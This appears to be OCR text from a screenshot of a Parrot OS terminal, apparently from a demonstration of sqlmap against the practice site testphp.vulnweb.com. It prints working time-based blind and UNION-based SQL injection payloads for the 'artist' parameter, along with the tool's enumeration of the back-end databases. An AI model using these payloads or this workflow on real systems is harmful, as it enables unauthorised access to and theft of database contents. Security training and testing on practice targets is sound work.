 Applications Places System
Tue Oct 4, 8:45 AM
Parrot
whoami's Home
Trash
result.txt
result.html
ss
cve2020
Parrot Terminal
File Edit View Search Terminal Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 2549 FROM (SELECT(SLEEP(5)))MfAl)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3413 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x58656e4c464c6d6f717045726455577262497a734f49
6d6c6b614d63714c6b564b586d674f777050,0x71766a7871),NULL-- -
---
[08:44:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:44:04] [INFO] fetching database names
[08:44:05] [WARNING] the SQL query provided does not return any output
[08:44:05] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or
switch '--hex'
[08:44:05] [INFO] fetching number of databases
[08:44:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[08:44:05] [INFO] retrieved: 2
[08:44:12] [INFO] retrieved: information_schema
[08:45:37] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
[08:45:55] [INFO] fetched data logged to text files under '/home/whoami/.local/share/sqlmap/output/testphp.vulnweb
.com'
[*] ending @ 08:45:55 /2022-10-04/
R
Rahad Chowdhury
Menu Parrot Terminal